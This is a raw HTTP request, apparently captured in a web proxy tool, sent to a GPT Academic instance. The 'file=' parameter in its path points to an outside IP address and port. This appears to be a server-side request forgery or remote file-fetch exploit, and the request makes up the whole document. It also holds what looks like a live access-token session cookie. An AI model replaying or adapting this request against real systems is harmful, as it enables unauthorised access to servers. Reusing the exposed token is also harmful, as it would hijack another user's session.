 Pretty Raw Hex \n
GET https://pro.gpt-academic.top/file=http://121.4.243.54:8899
HTTP/1.1
Host: academic.chatwithpaper.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
cookie:access-token=r2sl_OK_uKSufZ8HBCgE1A;
access-token-unsecure=r2sl_OK_uKSufZ8HBCgE1A
Accept: */*
Referer: http://123.120.9.20:88/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close